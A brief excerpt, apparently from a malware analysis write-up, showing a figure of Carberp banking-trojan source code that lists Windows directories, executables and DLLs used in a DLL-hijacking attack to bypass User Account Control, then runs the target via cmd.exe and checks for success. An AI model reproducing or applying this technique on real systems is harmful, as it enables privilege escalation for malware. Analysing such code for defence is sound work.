 //paths to abuse
char* uacTargetDir[] = {"system32\\sysprep", "ehome"};
char* uacTargetApp[] = {"sysprep.exe", "mcx2prov.exe"};
char* uacTargetDll[] = {“cryptbase.dll", "CRYPTSP.dll"};
//execute vulnerable application & perform DLL hijacking attack
if(Exec(&exitCode, "cmd.exe /C %s", targetPath))
{
if(exitCode == UAC_BYPASS_MAGIC_RETURN_CODE)
DBG("UAC BYPASS SUCCESS")
...
Figure 3: Carberp abusing a DLL hijack to bypass UAC.